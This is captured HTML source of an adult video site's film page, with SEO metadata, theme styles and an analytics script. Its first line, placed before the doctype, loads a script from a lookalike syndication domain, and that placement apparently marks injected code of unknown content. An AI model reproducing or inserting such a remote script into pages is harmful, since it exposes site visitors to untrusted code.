

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malfollado.com/x/hot-blondes-3
body_size: 13895
content:
<script src="//sync.gsyndication.com/"></script><!doctype html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Película Porno: Hot Blondes 3 &reg; MalFollado.com</title>
<meta name="description" content="Película porno Hot Blondes 3 | Rubias calientes 3 Hot Blondes 3 es otra de las increíbles producciones de DarkX que presenta a hombres negros y musculosos,"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://malfollado.com/x/hot-blondes-3" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Película Porno: Hot Blondes 3 &reg; MalFollado.com" />
<meta property="og:description" content="Película porno Hot Blondes 3 | Rubias calientes 3 Hot Blondes 3 es otra de las increíbles producciones de DarkX que presenta a hombres negros y musculosos," />
<meta property="og:url" content="https://malfollado.com/x/hot-blondes-3" />
<meta property="og:site_name" content="MalFollado.com" />
<meta property="article:tag" content="DarkX" />
<meta property="article:section" content="Anal" />
<meta property="og:updated_time" content="2023-09-13T21:24:31+02:00" />
<meta property="og:image" content="https://malfollado.com/wp-content/uploads/2023/09/Hot-Blondes-3.jpg" />
<meta property="og:image:secure_url" content="https://malfollado.com/wp-content/uploads/2023/09/Hot-Blondes-3.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="709" />
<meta property="og:image:alt" content="Hot Blondes 3" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Película Porno: Hot Blondes 3 &reg; MalFollado.com" />
<meta name="twitter:description" content="Película porno Hot Blondes 3 | Rubias calientes 3 Hot Blondes 3 es otra de las increíbles producciones de DarkX que presenta a hombres negros y musculosos," />
<meta name="twitter:site" content="@Videos__Porn" />
<meta name="twitter:creator" content="@Videos__Porn" />
<meta name="twitter:image" content="https://malfollado.com/wp-content/uploads/2023/09/Hot-Blondes-3.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Admin" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="Menos de un minuto" />
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//ads.top15.es' />
<link rel='preconnect' href='//www.google-analytics.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='TOROFLIX_Theme-css' href='https://malfollado.com/wp-content/themes/toroflix/public/css/toroflix-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='abcf-rggcl-css' href='https://malfollado.com/wp-content/plugins/responsive-grid-gallery-with-custom-links/css/rggcl.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://malfollado.com/wp-content/themes/toroflix-child/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://malfollado.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://malfollado.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 --><link rel="icon" href="https://malfollado.com/wp-content/uploads/2025/01/cropped-malfollado2-1-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://malfollado.com/wp-content/uploads/2025/01/cropped-malfollado2-1-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://malfollado.com/wp-content/uploads/2025/01/cropped-malfollado2-1-180x180.webp" />
<meta name="msapplication-TileImage" content="https://malfollado.com/wp-content/uploads/2025/01/cropped-malfollado2-1-270x270.webp" />
        <style id="tp_style_css" type="text/css">                    /**************************/        /*          General        ***************************/        /*(Main Color)*/a:hover,.SearchBtn>i,.Top:before,.TpMvPlay:before,.TPost.B .TPMvCn .TPlay:before,.SrtdBy li a:before,.Clra,.ShareList>li>a,.PlayMovie:hover,.VideoPlayer>span,.OptionBx p:before,.comment-reply-link:before,section>.Top>.Title>span,.widget_categories>ul li:hover>a:before,.Frm-Slct>label:before,.widget span.required,.comment-notes:before,.TPost .Description .CastList li:hover:before,.error-404:before,.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{color: #ff0000 }        .Tf-Wp.open .MenuBtn i,.owl-dots>div.active>span,#Tf-Wp.open .MenuBtn i,.TpTv,.TPost.C .Top,.TPost.C .Image,.Bgra,.VideoOptions.open+.BtnOptions,.lgtbx-on .VideoPlayer>span.BtnLight{background-color: #ff0000 }        .widget_nav_menu>div>ul>li[class*="current"],.widget_categories>ul>li:hover,.comment-list .children,blockquote{border-color: #ff0000 }        .menu-item-has-children>a:after,.SrtdBy:after{border-top-color: #ff0000 }        @media screen and (max-width:62em){            .Menu{border-top-color: #ff0000 }        }        @media screen and (min-width:62em){            ::-webkit-scrollbar-thumb{background-color: #ff0000 }            .menu-item-has-children:hover>.sub-menu{border-top-color: #ff0000 }            .menu-item-has-children:after{border-bottom-color: #ff0000 }        }        ::selection{background-color: #ff0000 ;color:#fff}        ::-moz-selection{background-color: #ff0000 ;color:#fff}        /*(Body Background)*/body{background-color: #0f0f0f }        /*(Text Color)*/body{color: #dd8500 }        /*(Links Color)*/a,.ShareList.Count .numbr{color: #f71000 }        /*(Titles - Color)*/.Top>.Title,.Title.Top,.comment-reply-title,#email-notes,.Description h1,.Description h2,.Description h3,.Description h4,.Description h5,.Description h6,.Description legend{color: #f71000 }        /**************************/        /*          Header        ***************************/        /*Background*/.Header:after{background-color: #ff0000 }        .BdGradient .Header:after{background:linear-gradient(to bottom, #ff0000  0%,rgba(0,0,0,0) 100%)}        /*Menu*/        /*(Menu Links Color)*/.Menu a,.SearchBtn{color: #fff600 }        .MenuBtn i{background-color: #fff600 }        /*(Menu Links Color Hover)*/.Menu li:hover a{color: #000000 }        @media screen and (min-width:62em){            .Menu [class*="current"]>a,.Header .Menu>ul>li:hover>a{color: #000000 }        }        /*(Menu Icons Color)*/.Menu li:before,.menu li:before{color: #000000 }        /*(Submenus Brackground)*/.Frm-Slct>label,.TPost.B .TPMvCn,.SrtdBy.open .List,.SearchMovies .sol-selection,.trsrcbx,.SearchMovies .sol-no-results,.OptionBx{background-color: #191919 }        @media screen and (max-width:62em){            .Menu{background-color: #191919 }        }        @media screen and (min-width:62em){            .sub-menu{background-color: #191919 }        }        /*(Submenus Text Color)*/.Frm-Slct>label,.TPost.B .TPMvCn,.OptionBx{color: #ffffff }        /*(Submenus Links Color)*/.TPost.B .TPMvCn a,.OptionBx div,.sub-menu a,.Menu li:hover .sub-menu li>a{color: #dd0000 !important}        @media screen and (max-width:62em){            .Menu a{color: #dd0000 }        }        /*(Submenus Links Color Hover)*/.TPost.B .TPMvCn a:hover,.OptionBx a:hover,.sub-menu li:hover a,.Menu li:hover .sub-menu li:hover>a{color: #f20018 !important}        @media screen and (max-width:62em){            .Menu li:hover a{color: #f20018 }        }        /**************************/        /*          Banner Top        ***************************/        /*(Banner Top Background)*/.TPost.A .Image:after,.TPost .Description .CastList:before{background:linear-gradient(to bottom,rgba(0,0,0,0) 0%, #0a0a0a  100%)}        /*(Banner Top Links Color)*/.MovieListSldCn .TPost.A .TPMvCn div a,.MovieListSldCn .TPost.A .TPMvCn .Title{color: #f20018 }        /*(Banner Top Links Color Hover)*/.MovieListSldCn .TPost.A .TPMvCn div a:hover,.MovieListSldCn .TPost.A .TPMvCn .Title:hover{color: #e0e0e0 }        /*(Banner Top Text Color)*/.MovieListSldCn .TPost.A{color: #343a3a }        /**************************/        /*          Forms        ***************************/        /*(Buttons Background)*/.Button,a.Button,a.Button:hover,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{background-color: #ff0000 }        .ShareList>li>a{border-color: #ff0000 }        /*(Buttons Background Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{background-color: #000000 }        /*(Buttons Text Color)*/.Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{color: #000000 }        /*(Buttons Text Color Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{color: #ffffff }        /*(Form controls Background)*/input,textarea,select,.Form-Select label,.OptionBx p{background-color: #000000 }        /*(Form controls Text Color)*/input,textarea,select,.Form-Select label,.OptionBx p{color: #ffffff }        /**************************/        /*          Widgets        ***************************/        /*(Widget - Backgorund)*/aside .Wdgt{background-color: #3f3f3f }        /*(Widget Title - Backgorund)*/aside .Wdgt>.Title{background-color: #000000 }        /*(Widget Title - Color)*/aside .Wdgt>.Title{color: #000000 }        /*(Widget Text Color)*/aside .Wdgt{color: #fcfcfc }        /*(Widget Links Color)*/aside .Wdgt a{color: #f2263b }        /*(Widget Links Color Hover)*/aside .Wdgt a:hover{color: #1e73be }        /**************************/        /*          Tables        ***************************/        /*(Table Title Background)*/thead tr{background-color: #000000 }        /*(Table Title Text)*/thead tr{color: #ffffff }        /*(Table Cell Background)*/td{background-color: #000000 }        .SeasonBx{border-bottom-color: #000000 }        /*(Table Cell Background Hover )*/tr:hover>td,tr.Viewed td{background-color: #000000 }        /*(Table Cell Text)*/td{color: #ffffff }        /*(Table Cell Links)*/td a,.TPTblCnMvs td:first-child,.TPTblCnMvs td:nth-child(2),.TPTblCnMvs td:nth-child(3){color: #ff0000 }        /*(Table Cell Links Hover)*/td a:hover{color: #000000 }        /**************************/        /*          Pagination        ***************************/        /*Pagination Links Background*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{background-color: #000000 }        @media screen and (max-width:62em){            .Menu>ul>li{border-bottom-color: #000000 }            .Menu .sub-menu a{background-color: #000000 }        }        /*Pagination Links Background Hover*/.menu-azlist ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{background-color: #db5700 }        @media screen and (max-width:62em){            .Menu .sub-menu a:hover{background-color: #db5700 }        }        /*Pagination Links Color*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.tagcloud a{color: #dd3333 !important}        @media screen and (max-width:62em){            .Menu .sub-menu a{color: #dd3333 !important}        }        /*Pagination Links Color Hover*/.Menu li.menu-azlist:hover ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{color: #ffffff !important}        @media screen and (max-width:62em){            .Menu li:hover .sub-menu li:hover a,.Menu .sub-menu li:hover:before{color: #ffffff !important}        }        /**************************/        /*          Footer        ***************************/        /*Top*/        /*(Footer Top - Background)*/.Footer .Top{background-color: #151419 }        /*(Footer Top - Text Color)*/.Footer .Top{color: #ffbb00 }        /*(Footer Top - Links Color)*/.Footer .Top a{color: #ffffff }        /*(Footer Top - Links Color Hover)*/.Footer .Top a:hover{color: #f2263b }        /*Bot*/        /*(Footer Bot - Background)*/.Footer .Bot{background-color: #191919 }        /*(Footer Bot - Text Color)*/.Footer .Bot{color: #ffbb00 }        /*(Footer Bot - Links Color)*/.Footer .Bot a{color: #fff }        /*(Footer Bot - Links Color Hover)*/.Footer .Bot a:hover{color: #f2263b }        /****************************  NO EDIT  ****************************/        .Search input[type="text"]{background-color:rgba(255,255,255,.2);box-shadow:inset 0 0 0 1px rgba(255,255,255,.2);color:#fff}        .Search input[type="text"]:focus{background-color:rgba(255,255,255,.3);box-shadow:0 0 5px rgba(0,0,0,.5),inset 0 0 0 1px rgba(255,255,255,.2)}        .Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.wp-pagenavi .current,thead tr,.nav-links [class*="current"]{box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}        .Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{box-shadow:none}        .TPost.B .TPMvCn,aside .Wdgt,.SrtdBy.open .List,.sol-active.sol-selection-top .sol-selection-container,.trsrcbx,.sub-menu,.OptionBx,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{box-shadow:inset 0 0 70px rgba(0,0,0,.3),0 0 20px rgba(0,0,0,.5)}        .widget_categories>ul li:hover,.sol-option:hover{box-shadow:inset 0 0 70px rgba(0,0,0,.2)}        @media screen and (max-width:62em){            .sub-menu{box-shadow:none}        }                </style>        
<!-- This site is using Minimal Analytics 4 brought to you by CAOS. -->
    <script data-no-optimize="1" data-cfasync="false" >
        window.minimalAnalytics = {
            trackingId: 'G-17JH9KGRWH',
			autoTrack: true,            defineGlobal: true,
            analyticsEndpoint: '',
        }
    </script>

    <script data-no-optimize="1" data-cfasync="false" >
		        !function(e,t){if("object"==typeof exports&&"object"==typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{var n=t();for(var o in n)("object"==typeof exports?exports:e)[o]=n[o]}}(this,(()=>(()=>{"use strict";var e={508:(e,t,n)=>{function o(e,t=300,n=0){return(...o)=>(clearTimeout(n),n=setTimeout(e,t,...o))}function i(e=16){return e=e>16?16:e,`${Math.floor(1e16*Math.random())}`.padStart(e,"0").substring(-1,e)}function s(e,t=16){let n=0;for(let t=0;t<e.length;t++)n=(n<<5)-n+e.charCodeAt(t),n&=n;return n=Math.abs(n),`${n}`.padStart(t,"0").substring(-1,t)}function r(){const e=document.body,t=window.pageYOffset||e.scrollTop,{scrollHeight:n,offsetHeight:o,clientHeight:i}=document.documentElement,s=Math.max(e.scrollHeight,n,e.offsetHeight,o,e.clientHeight,i)-window.innerHeight;return Math.floor(100*Math.abs(t/s))}function a(e,t){let n=e;for(;n&&(!(null==n?void 0:n.matches)||!(null==n?void 0:n.matches(t)));)n=null==n?void 0:n.parentNode;return n}function c(e){let t,n,o=!1;try{({hostname:t,pathname:n}=e&&new URL(e)||{})}catch(e){}return t&&(o=t!==window.location.host),{t:o,hostname:t,pathname:n}}n.r(t),n.d(t,{o:()=>u,i:()=>d,u:()=>o,l:()=>m,m:()=>f,g:()=>p,v:()=>s,p:()=>i,h:()=>r,_:()=>g,$:()=>v,S:()=>c,j:()=>a,I:()=>l});const u="clientId",l="sessionId",d="sessionCount";function f(){const{hostname:e,origin:t,pathname:n,search:o}=document.location,i=document.title;return{location:t+n+o,hostname:e,pathname:n,referrer:document.referrer,title:i}}function m(e=u){const t=i(),n=localStorage.getItem(e);return n||(localStorage.setItem(e,t),t)}function g(e=l){const t=i(),n=sessionStorage.getItem(e);return n||(sessionStorage.setItem(e,t),t)}function v(e){const t=localStorage.getItem(u)?void 0:"1",n=sessionStorage.getItem(l)?void 0:"1";let o=sessionStorage.getItem(d)||"1";return e&&(o=function(e=d){let t="1";const n=sessionStorage.getItem(e);return n&&(t=""+(+n+1)),sessionStorage.setItem(e,t),t}()),{firstVisit:t,sessionStart:n,sessionCount:o}}function p(e){return Array.isArray(e)?e.map((e=>e.map((e=>null==e?void 0:e.toString())))):Object.keys(e).map((t=>[t,`${e[t]}`]))}},209:(e,t)=>{Object.defineProperty(t,"M",{value:!0}),t.files=t.k=void 0;t.k={protocolVersion:"v",trackingId:"tid",pageId:"_p",language:"ul",clientId:"cid",firstVisit:"_fv",hitCount:"_s",sessionId:"sid",sessionCount:"sct",sessionEngagement:"seg",sessionStart:"_ss",debug:"_dbg",referrer:"dr",location:"dl",title:"dt",eventName:"en",eventParam:"ep",eventParamNumber:"epn",screenResolution:"sr",enagementTime:"_et"};t.files=["pdf|xlsx?|docx?|txt|rtf|csv|exe|key|pp(s|t|tx)|7z|pkg|rar|gz|zip|avi","mov|mp4|mpe?g|wmv|midi?|mp3|wav|wma"]}},t={};function n(o){var i=t[o];if(void 0!==i)return i.exports;var s=t[o]={exports:{}};return e[o](s,s.exports,n),s.exports}n.d=(e,t)=>{for(var o in t)n.D(t,o)&&!n.D(e,o)&&Object.defineProperty(e,o,{O:!0,get:t[o]})},n.D=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"M",{value:!0})};var o={};return(()=>{var e=o;Object.defineProperty(e,"M",{value:!0}),e.track=void 0;const t=n(508),i=n(209),s="undefined"!=typeof window,r=s&&window.minimalAnalytics?.defineGlobal,a=s&&window.minimalAnalytics?.autoTrack,c=["q","s","search","query","keyword"];let u,l,d,f=[[Date.now()]],m=!1;const g="page_view",v="scroll",p="click",w="view_search_results",h="user_engagement",y="file_download";function b(e,{type:n,event:o,debug:s}){const{location:r,referrer:a,title:u}=(0,t.m)(),{firstVisit:l,sessionStart:d,sessionCount:f}=(0,t.$)(!m),g=self.screen||{};let v=[[i.k.protocolVersion,"2"],[i.k.trackingId,e],[i.k.pageId,(0,t.p)()],[i.k.language,(navigator.language||"").toLowerCase()],[i.k.clientId,(0,t.l)()],[i.k.firstVisit,l],[i.k.hitCount,"1"],[i.k.sessionId,(0,t._)()],[i.k.sessionCount,f],[i.k.sessionEngagement,"1"],[i.k.sessionStart,d],[i.k.debug,s?"1":""],[i.k.referrer,a],[i.k.location,r],[i.k.title,u],[i.k.screenResolution,`${g.width}x${g.height}`]];return v=v.concat(function({type:e="",event:n}){const o=document.location.search,s=new URLSearchParams(o),r=c.some((e=>new RegExp(`[?|&]${e}=`,"g").test(o)))?w:e,a=c.find((e=>s.get(e)));let u=[[i.k.eventName,r],[`${i.k.eventParam}.search_term`,a||""]];return n&&(u=u.concat((0,t.g)(n))),u}({type:n,event:o})),v=v.filter((([,e])=>e)),new URLSearchParams(v)}function _(){return f.reduce(((e,[t,n=Date.now()])=>e+(n-t)),0).toString()}function $(e,n){const o=(0,t.j)(n.target,"a, button, input[type=submit], input[type=button]"),s=o?.tagName?.toLowerCase(),r="a"===s?"link":s,a=o?.getAttribute("href")||void 0,c=o?.getAttribute("download")||void 0||a,{t:u,hostname:l,pathname:d}=(0,t.S)(c),f="link"===r&&!u,[m]=c?.match(new RegExp(i.files.join("|"),"g"))||[],g=m?y:p,v=`${i.k.eventParam}.${r}`;if(!o||f&&!m)return;let w=[[`${v}_id`,o.id],[`${v}_classes`,o.className],[`${v}_name`,o?.getAttribute("name")?.trim()],[`${v}_text`,o.textContent?.trim()],[`${v}_value`,o?.getAttribute("value")?.trim()],[`${v}_url`,a],[`${v}_domain`,l],[`${i.k.eventParam}.outbound`,`${u}`],[i.k.enagementTime,_()]];m&&(w=w.concat([[`${i.k.eventParam}.file_name`,d||c],[`${i.k.eventParam}.file_extension`,m]])),D(e,{type:g,event:w})}function S(){const e=f.length-1,[,t]=f[e];t||f[e].push(Date.now())}function x(){const e=f.length-1,[,t]=f[e];t&&f.push([Date.now()])}function j(){const e=f.length-1,[,t]=f[e],n=["hidden","visible"].indexOf(document.visibilityState),o=Boolean(n);-1!==n&&(o?t&&f.push([Date.now()]):!t&&f[e].push(Date.now()))}const I=(0,t.u)((e=>{if((0,t.h)()<90)return;const n=[[`${i.k.eventParamNumber}.percent_scrolled`,90]];D(e,{type:v,event:n}),document.removeEventListener("scroll",l)}));function M(e){const t=[[i.k.enagementTime,_()]];D(e,{type:h,event:t})}function k(e){m||(u=$.bind(null,e),l=I.bind(null,e),d=M.bind(null,e),document.addEventListener("visibilitychange",j),document.addEventListener("scroll",l),document.addEventListener("click",u),window.addEventListener("blur",S),window.addEventListener("focus",x),window.addEventListener("beforeunload",d))}function D(...e){const[t,{type:n,event:o,debug:i}]=function(e){const t=window.minimalAnalytics?.trackingId,n="string"==typeof e[0]?e[0]:t,o="object"==typeof e[0]?e[0]:e[1]||{};return[n,{type:g,...o}]}(e);if(!t)return void console.error("GA4: Tracking ID is missing or undefined");const s=b(t,{type:n,event:o,debug:i}),r=window.minimalAnalytics?.analyticsEndpoint||"https://www.google-analytics.com/g/collect";navigator.sendBeacon(`${r}?${s}`),k(t),m=!0}e.track=D,r&&(window.track=D),a&&D()})(),o})()));
        		    </script>

        <script>
			        </script>
			<meta name ="rating" content="adult">
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
